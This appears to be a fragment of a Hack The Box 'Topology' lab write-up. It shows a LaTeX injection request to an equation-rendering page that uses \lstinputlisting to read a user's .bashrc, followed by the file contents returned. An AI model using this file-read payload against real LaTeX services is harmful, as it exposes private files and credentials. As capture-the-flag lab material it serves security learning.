 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{/home/vdaisley/.bashrc}%24&submit=
200%
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi